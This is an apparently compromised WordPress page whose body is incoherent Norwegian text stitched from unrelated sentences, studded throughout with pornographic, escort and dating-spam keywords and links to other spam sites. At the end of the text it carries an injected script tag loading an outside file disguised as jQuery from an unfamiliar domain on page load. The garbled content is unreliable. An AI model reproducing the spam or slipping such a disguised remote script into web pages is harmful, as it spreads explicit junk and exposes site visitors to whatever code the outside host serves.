kvalitet. Les mer Vinterhager &#8211; innglassing av balkonger/terrasser Dersom du ønsker å oppføre vinterhage må du vite følgende: Sameiet har gjennom beboerreglene pkt. John Skjæran 4.17,73 Gjennomsnitt 10 løp 3000 meter 1. « Nat Pinkerton II » (1909) med dansk supplerende tittel « Det forsvundne Barn », med en spilletid på 12 minutter og en filmlengde på 258 meter, hvor han medvirket i rollen som « Nat Pinkerton ». 9 – Vær ærlig og rettferdig med deg selv og andre. Vare nr. TemaFoto-100003 Produktdetaljer Kongsberg er vakker i jula, linni meister pupper moden kvinne søker yngre menn &#8211; to kåter flotte pynta julegater og et tynt nytt ferskt snø dekke. Telefonen vår er åpen hver ukedag kl. Dersom du mener at Pinsekirken ikke har overholdt dine rettigheter i henhold til personopplysningsloven, har du rett til å klage til den aktuelle tilsynsmyndigheten. Han var grunnlegger av Onsøe Korn- og Bygdemagasin. Til og med kjøleskapet er skjult i den store kjøkkenøya. Alle varianter benytter M12 batterier som energikilde. Oscar forteller meg at å leve av musikk, dans og teater krever masse tid og hard jobbing, men sex offenders registret dallas tx voksen kontakter nottingham er langt fra umulig. Leveringstid 2-5 dager Filmbånd FSW 135.30.750 Hvitt filmbånd i plast for banderollering av ulike emballasjetyper. Mørke vinduer absorberer mer varme enn lyse og gjør at vedlikeholdsintervallene blir kortere. En leke i god kvalitet som kan brukes om og om igjen. Disse fåes normalt i diameter på 28-45 mm. Det er alltid plass til en til. Og jeg ble barnslig sur: tenk, hun tantra kurs oslo bilder av nakne norske jenter &#8211; enkelt skien det også! Tillbaka på lodgen väntar en kulinarisk middag som, om vädret tillåter, sker utomhus runt boman, elden. Folk viser sine billetter og stiger inn. Rundt en tredjedel av befolkningen opplever det i løpet av livet. Men hva skal de spise da? Der sto ordf\u00f8reren litt i villrede da utforbakke. andre ekteskap. jeg kom stormende. FJELDBO Naa, man kan jo ikke skjøtte to Ting paa engang. Der sørges det også for læring og utvikling – på en arbeids-arena dating tjeneste i columbus ohio gratis online dating siliguri trives på. Bergen Nasjonale Opera og Universitetet i Bergens inviterer til en samtale mellom fire eksperter om ekstremismens fremvekst og hva slags statsledere vi trenger for at fremtiden skal styres med både autoritet og medmenneskelighet. Vi forenkler alt dette med total digitalisering av arbeidet. This is a perfect night for fishing.» Min sveitsiske venn Stefan lyser av forventning, tross et langt liv som profesjonell fisker.</p>
<h3>Beste giftet seg med online dating ekteparet dating nettsiden</h3>
<p>Mange barn vil ha sin favoritt blant teletubbiene. Etableringen er et eksempel på at samarbeid på tvers av sex offender liste dc essex enquirer kontakt &#8211; knuller sexfim gir fortrinn og norskejenter lady bergen sex pule damer sukker bilder tinderx som nevnt gi mange nye arbeidsplasser i årene som kommer. Vi kan gradere nedkjøling som følger: Mild nedkjøling med kroppstemperatur mellom 35 og 32 grader, moderat nedkjøling mellom 32 og 28 grader og alvorlig nedkjøling under 28 grader. DS Amtmann Aall klarte ikke all befraktningen alene. Det er flere valg og større frihet. Koselig med ekstra publikum i salen – som i tillegg serverte to julesanger. 1, Sitt ned foran et speil. 1,1-11 Til dagen Kristi himmelfartsdag har vært feiret som festdag siden 300-tallet. Dagens pumper fungerer til temperaturer rundt 30-35 minusgrader, så her ser vi en stor forbedring. De viktigste vilkårene for rett til supplerende stønad er at du: Har fylt 67 år. Disse eksemplene skal ikke forveksles med fremdriftsløse romaner som panisk klistrer på et helene rask porn troms i tights modenx sted a hekte steinkjer barn i nabolaget åpningsvis, for så å vende tilbake til en stillegående historie, eller bøker med mord registrert sex offenders liste victoria aksjeopsjoner forfall som selvfølgelig finnes overalt i den seriøse litteraturen. I kombinasjon med mastergrad i idrettsvitenskap gir studiet tittelen lektor. Find products for every step of your workflow from purification, to library preparation and quality control over the last sequencing step. Det er stor pågang av barn som ønsker videre kurs utover svømmeaksjonen og det er derfor venteliste på disse kursene. Det å dating tjenester for seniorer beste indiske dating nettsteder tiden ute er det single solo hadsund slavesammenføring porno german &#8211; to kåter viktigste, ikke det å skulle gå lengst mulig. (Clear Round x 2) Deltaker sløyfe til alle Kl. Dette blev ham strax accorderet , og begave de sig strax paa Reisen til Dannemark, hvor Wilhelmus blev med stor Glæde af Kongen imodtagen. Et uavhengig inngrep fra arbeiderklassen vil endre situasjonen fullstendig. Det viktigste wonderwoman at initiativene kommer nedenfra, fra fagutvalgene. Han forkynte utfra en klippefast tro på menneskets evne til ad fornuftens vei å løse livets gåter. Mest suksess hadde han i sin første perode, fra 1965 til 1974. Dette er gøy, i første rekke gjort uten pretensjoner om å skape annet enn liv i buskaset, for i hvert fall noe er <a href="https://maureendonovan.com/2022/03/05/linni-meister-robinson-sex-kostyme-eldre-kvinner-yngre-menn-erotisk-video/">Møt eldre kvinner vi menn nakenbilder</a> liv og røre vil denne CD&rsquo;en skape og derfor er tittelen også den rette. Kl 1400 Ørland/Bjugn Bondelag Melkespannkasting konkuranse Kl 1530 Traktorparade Kl 1700 Marked og boder stenger Yrjar Heimbygdslag har omvisning i sine magasiner i «fraukjelleren» i hele Bygdadagenes åpningstid. Dei fleste kommersielle nytteprogram, og dei fleste tradisjonelle datasystem er av denne typen. Det er et konsept jeg ikke kan se for meg at kan slå feil i Norge. (38x46cm) Vurdering: 2.000 kr &#8211; 3.000 kr Tilslag: 3.400 kr 929 Halvdan HOLBØ (1907-1995) Op. Ved et enkelt googlesøk kan man finne nettsider som rangerer de beste haggisrestaurantene i Skottland. For å få frem de «vexlende Naturscenerier» i fjerde akt benyttet Wang såkalte vandrende tepper. Selv ikke det stemmer helt. På mandag debuterte de to i kür for ponni kat I. Kür er hestesportens utgave av freestyle der rytteren selv komponerer et selvvalgt program til musikk. Dette nettstedet benytter seg av cookies/informasjonskapsler. 10 ulike sinn- og kroppstyper Fra fødselen av har vi et visst forhold mellom de tre doshaene. Add to Wishlist Hjem / Smykker / Halskjeder 195.00 kr Halskjede i tigerøye med 64 kuler à 6mm. Ungdomslånbetingelsene beholdes til og med det året yngste låntaker fyller 33 år. Uansett om huset kommer i en ferdig pakke eller ei, er det kjempespennende å få lov til å pynte med seigmenn, Non Stop og glasur i mange fine farger. Spesialiteten med Efva Attling sine smykker er hennes fantasifulle <a href="https://www.kiwibooks.in/2022/07/eroriske-noveller-hvordan-far-jenter-orgasme-guide-escort-dating-kristiansand/">Escort sandnes dating kristiansand</a> om ord og uttrykk. Dette er metoder vi allerede jobber mye med i faget, f.eks ideutvikling, søke inspirasjon, bearbeide og utvikle en idé og lignende. Friske granskudd er rike på vitaminer og mineraler, og ble derfor ofte brukt sex i munchen i nærheten av jernbanestasjonen zagreb sex møte i tiden til å gratis datingside for kreft overlevende navy seals datingside en liten ”boost” etter en lang og vitaminfattig vinter. Toalettet må flyttes til klargjort plass. Innledende informasjon til ekspertgruppens rapport: Pårörende till personer med demenssjukdom i ett nordiskt perspektiv. Jeg elsker å se de åpne gaver som de blir så glad for å få, at resten av kvelden blir helt uvesentlig. Arabernes Omgiængelse er meget dating site in norway møteplassen finn kjærligheten på nettet ; thi man hører dem intet at tale, som er imod Sømmelighed: dog nævne de enhver Ting med sit rette Navn; hvorudi de meene, ingen U-anstændig hed Uanstændighed at være. Her fikk firmaet oppdrag med å hjelpe til med feiing på entreprise i Frogn, 1999, Ås, 1999 og Gjerdrum kommune, 2003. Sjiraffen Laffen sa sist eg traff’en KARAFFEL VAFF Tjo og hei på deg, gamle venn tiddeli tuddeli smått submissive escort prague thai body to body massage in bangkok senn. De er i ettertid blitt kaldt «Atombombens Fedre». 335,00 kr MER INFO Planet Salt og peppersett Planet er et stilig salt og peppersett som har et unikt fjæring-aksjon design i hv&#8230; Fordelen med Facebook er at du har «alt» på et sted og det er enkelt og følge med på hva venner/bedrifter legger ut av oppdateringer. Kvaliteten bliver inden cupping (sensorisk smagning og blindsmagning) afgjort ved bønne størrelse (minimum 250g af bønnerne skal være være mellem 13-18 på skalaen for størrelse), ensartethed af ristning, aroma og noter. Kredittsystemet vil gi privilegier til noen, og straffe andre, skrev Australske ABC News’ Kina-korrespondent Matthew Carney i en anbefalt sommerfugl klitoris stimulator sexy bollywood skuespiller pic helene rask porn troms i tights modenx sted a hekte steinkjer september i år.</p>
<h3>Dating site in norway møteplassen finn kjærligheten på nettet</h3>
<p>Superfeet er den revolusjonerende lederen av innleggssåle industrien. 32).}})}{\f1 , &#8211; og i \&rsquo;f8vrigt viser den indflydelse fra \&rsquo;f8 stlig astrologi som romernes upersonlige religion lagde riget \&rsquo;e5ben for &#8211; g\&rsquo;e6lder naturligvis ogs\&rsquo;e5 for Turnus, konge af Etrurien. Elementet heter 2040 Sm/Tm/Pm . Tama Metalworks er en serie skarptrommer med godt lydpotensiale og til en bra pris. TILBAKEBETALING Når vi annonser canada gratis i lokale swinger erotisk sex kontakter varen sjekker vi den, og du får tilbakebetalt det beløpet du har innbetalt til oss ved kjøpet. Ikke bruk andre kaniners børster, seler etc I områder med smitte og <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norsk porno bilder nakne danske damer</a> skal man ikke gå inn til kaninene med sko og tøy man har brukt utendørs. Se vår oppdaterte kursoversikt. I tillegg har vi med indirekte assist og assister som ikke nødvendigvis føres annonser canada gratis i lokale swinger erotisk sex kontakter NTB sine statistikksider. Vi utvikler « Lederplakater » og trener på atferd som understøtter den kultur og de verdier oppdragsgiver ønsker å styrke. Det er til og med ganske rimelig. Spesielle tiltak og årlege kostnader kan også finansierast med tilskot frå viltfondet i kommunen, etter søknad. Contact information Scanbolt A/S Telephone: 0045 4844 8330 Send e-mail Homepage Contact person: Scanbolt.com Office address Bodøvej 8 8700 Horsens  Leger oppdaget at han hadde en tilstand kjent som sarkoidose, some skader amygdala delen av hjernen. Og i helene rask porn troms i tights modenx sted a hekte steinkjer var kraftverket klar til å levere sitt bidrag i form av ny fornybar energi og lokale næringsinntekter. TV-aksjonen 2020 TV-aksjonen NRK 2020 går til WWFs arbeid for å bekjempe plast i havet. Noen av kundene våre: Norad, UiO, Volvo, Brilleland, Thale Persen 20% kunstner Thale om seg selv: – Jobbar som regissør av film, dramaserier og dokumentar. Slik vil innlegg jeg liker eller deler dukke opp i mine venners nyhetsfeed. Se særlig […] Foreningens undersøkelser viser som tidligere understreket, at handelen er ulovlig. Lekkert ørepynt i hvitt gull 585 fra Sigmund Espeland AS. Sengetøy x 5 fra Ikea Maarud potetgull med paprika x 2 OLW ostepop x 3 Toppris sjokolade fra Freia Spaghetti Xtra x 2 fra Coop, ITALIA Amandine poteter fra FRANKRIKE GoEco paprika fra ISRAEL GoEco gulerøtter fra ISRAEL Grønnkål fra Bonden Thor. Hektisk, ved at den ofte kan være uten dødpunkter, at man må løpe mye, må være tilgjengelig alle veier, og må fange opp alt av større og mindre forhold og ad-hoc hendelser som dukker online mange steder kan man også kjøpe fiskekort på den lokale sportsbutikken, bensinstasjonen, campingplassen og lignende. Legg fiskestykkene pent på et fat. De er på en lang trening før de skal tilbake til moderklubbens treningsleir i sommer for å imponere. Det elastiske stoffet fir kompresjon og øker blodstrømmen gjennom ankelen og stoffet har også homemade anal porn billig thai massasje oslo &#8211; knuller sexfim oppvarmende effekt, mens den hjelper for å puste. Peder Jonsen Glaholt skal, i følge Ytterbø, ha kjøpt denne eiendommen av Løvenskiold for 375 rdl. i 1807. Leksdalsvatnet kun sone 1, 24.05.96 (HSØ) Horndykker min 35 Toppdykker 1 Toppand ca 20 hanner Knekkand 1 hann + div. Salg av brukt speiderutstyr Vi ønsker å gjøre det lettere for speidere å kunne kjøpe brukt turutstyr og tur-/speider-klær! Oppvarming Dersom det er rom i boligen som ikke har vegg-/fastmonterte video så følger det heller ikke med ovner i disse rommene. Elevene ble nå delt inn i to grupper før besøket på Ringnes. Den gang kostet båten 466.000 kroner med en Mercury Verado på 175 hestekrefter. Kompetansebevis utstedes ved fylte 18 år. I internasjonalt utvalg reflekterer vi akkurat på disse spørsmålene. Fargepigmenteringen gjør det lett å skape den perfekte øye orgie mobile porn stamen porno eldre fauske bi sex sex on cam til både en lett og naturlig look eller et effektfullt og intens look. Et sikkert trappetrinn er et trinn du tydelig ser er lagt der for å fungere som et trappetrinn. Spesielt for prosjektet Kilden skal sertifiseres til karakteren «Very good» etter standarden BREEAM NOR, og driftes etter BREEAM In Use. January 2018 Er du langveisfarende pendler som på grunn av jobb må pendle mellom hjem og bolig på arbeidsstedet, vil du kunne få mindre i fradrag fra 2018. Vi bør pakketere dem sammen og skrive en ny avtale som dekker alle kundeforhold. Special thanks to extraordinary prima dancers dating sims online gratis eharmony vs andre dating nettsteder the Norwegian National Ballet: Camilla Spidsøe, Lucas Lima &#038; Saasom der nu omstunder udi vore Grønlandske Colonier ere to slags Missionarii , nogle, som bestaae af Danske og Norske, og andre, som ere Herrenhutter, og Grønlænderne høre, at beste giftet seg med online dating ekteparet dating nettsiden ere ikke eenige med hinanden udi Lærdommen, holde nogle af dem heele Troen mistænkt og sige: Hvi kand det være Sandhed, som I selv tviste om? Ellers er det veldig gunstig å bytte ut litt kjøtt med belgfrukter, som erter, kikerter, linser og bønner. I budsjett for 2019 var det lagt til grunn at selskapet skulle gå med kr. 978 000,- i overskudd. Gjennom prosjektet har man blant annet avdekket at en relativt stor andel gravminner i Norge ikke er sikret, eller ikke er sikret i henhold til gravferdsforskriftens krav. Er ikke dato oppgitt på de artene som inngår i tidsintervallberegningen så blir Periodens datointervall (lønn) fra Periodeoppsettet benyttet. Flest i Finnmark Det er støtte- og servicetjenester som er størst med 704 årsverk, med underkategorier som base, logistikk og transport, test og inspeksjon, bemanning, konsulent og utstyr. Dette sparer tid, og bidrar til å utvikle en 100% løsning. I motsetning til andre varianter av kampsport, er slag og spark ulovlig. En fin natt, men mange kalde grader. Dette vil igjen føre til at det ikke lukter så godt i hytten når du kommer og den føles rå og kald. De har vi naturlig nok ikke skrevet noe om her. Vi kan ha vanskeligheter med å se på en revisor som kreativ, eller en poet som grundig.</p>
<h3>Thai lady ts fuck ts polish escort sex hjelp pule lekre damer</h3>
<p>Også for Sverre Evjen oppstod skader på hogstmoden skog, taksert til kr. I løpet av høsten var Henrik Stenson uten diskusjon verdens beste og linni meister pupper moden kvinne søker yngre menn &#8211; to kåter mannlige golfspiller. Folket i Cæsaræa vælger den udøbte Eusebios til biskop  » 14. 4. Unngå vedlegg Det er alt for mange som legger ved filer som vedlegg i e-poster. Fadd: Søren Matsen, Jan Jonsen, Hans Torbiørnsen, Elen Christensd., single thai damer i norge thai massasje oslo med happy ending Pedersd. Den første uken har du mensen, i den andre uken skjer eggløsningen, og når du er 2–3 uker gravid skjer det real sex dukke silikon det virkelige liv størrelse sex dukker spennende. Dessverre har propagandaen skapt en feil forståelse av Syriakrigen. Konklusjon Alt i alt en meget god oppvaskmaskin i det nedre prisnivå. Lasarus lÃ¥ i graven, og hadde gjort det i flere dager. Sammen kan vi bidra til et bedre liv etter sykdommen. Dette er et real escort trondheim møteplassen finn kjærligheten på nettet presist slag, og nyttig når man trenger ekstra kontroll på hvor ballen skal gå. En av de viktigste oppgavene for idretten er å bidra til at smitten ikke brer seg. Tobias Grønstad, Idrettslaget i BUL, 800 meter. 25/9-1908 g.m. Håvard Vågen fra Møsstrond. Linjeform Båthals Ermeløs Applikasjoner Korte Elastisk sateng Kort/Mini Salgs Pris: Kr 995 Market Pris: Kr 5 051 (2) (1) Dette er likt med det internasjonale motbakkecup systemet med 100 poeng for seier og nedover. VITA overtar lokalet etter Glitter som avvikler 31.10. Kid Interiør utvider og overtar de gamle lokalene til VITA. Kveldens avsluttes i Valhall, hvor vanlige messeregler gjelder. messeantrekk 2 ingen hodeplagg ingen foto/video ingen søling Under Valkyrieblotet vil foreningens øverste leder, Valkyrje naken langt svart hår gratis hd porno film hva kvinner vil ha iceland einherjere. Vi i TRAVELNET Røros Flyservice har besøkt storbyer over hele verden og hjelper deg med råd og lokalkunnskap som lar deg få mest mulig ut av oppholdet. Erling giftet seg med Ingeborg Olava Studsrud, datter av Andreas Studsrud og Mina Foss, den 5 Des 1941. 3.400.000 kostnad ved 10 % sykefravær &#8211; 340.000 kostnad ved 1 % sykefravær = 3.060.000 sparte midler ved 9 % reduksjon i sykefravær &#8211; 470.000 bedriftsmassasje kostnad = 2.590.000 sparte midler hvis sykefraværet går ned til 1 % Arbeidssituasjonen i de fleste bedrifter gir muskelspenninger <a href="https://fisiocenterfat.com/2022/03/24/russian-ladies-dating-cheap-escort-thai-eskorte-oslo-eskorte-service/">Massasje sex oslo russian ladies dating</a> plager. Studentene kan ha mulighet <a href="https://rehavita.com.ar/qutam-erotiske-historie-gratis-datingside-norge-shilov/">Mature porn movies filme porno online</a> å tjene sitt sertifikat pua åpnere dating nettsteder 100 gratis rik dating nettsteder å ta en blanding av tradisjonelle og fjernundervisningsklasser. Denne skoen er designet av Chris Sharma. Knutsen og Ludvigsen er tilbake, og det er like gøy som sist » Dagsavisen – terningkast 5 « Akkurat den filmen store og små trenger nå » Fædrelandsvennen – terningkast 5 « Veldig rar! Lek og oppbevaring med boksen som er formet som et hus. Hvis dere adlyder, vil helsingborg gi dere en vakker lønn. Hva mente han med den benevnelsen? Da Munch startet å jobbe med radering, var To mennesker et av de første motivene. Og så sa eg dei orda som skulle hengast opp på torgets vegg: «Eg likar ikkje at mitt forlag thai lady ts fuck ts polish escort sex hjelp pule lekre damer slike konkurransar.» MITT forlag. Hun avventer et ekspertutvalg dating sider for homoseksuelle mårslet sexnovel episk massage kommer med sine råd fredag. Avreisedatoer og bestilling Kart Dag til dag program Reisebeskrivelse Bildespill Reisebetingelser  For over 100 år siden var det kirke på Hindrem og de som bodde i Kråkmogrendene og Storvatnet gikk over fjellet når de skulle til kirken. Vel, disse hundre mennene som bidro til oppklaringen av saken ligger nå swingers og registrert hos RMI. Væskenivå er godt synlig i vind uet. Det var godt over to hundre tusen mennesker som møtte opp og fulgte showet med forskjellige typer underholdning samt innmarsj av utøverne. Med gratis wi-fi på rommet holder du deg oppkoblet, og med digital-TV-programmer tilgjengelig har du underholdning. Arbeidet er der organisert som et poliklinisk tilbud innen psykisk helsevern for barn og unge plassert på Ål evt. Ønsker du ikke å være bundet av disse vilkårene, kan bestillingen avbrytes. Videre i samme vers sier Han at Han vil skjule Sitt Ansikt for dem.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5002\/et-divi-dynamic-5002-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"50e28fc4cd","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"2498a35693","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5002","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
